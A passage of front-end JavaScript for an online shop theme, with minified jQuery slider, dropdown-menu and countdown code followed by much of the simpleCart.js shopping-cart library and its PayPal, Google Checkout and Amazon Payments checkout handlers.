.45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
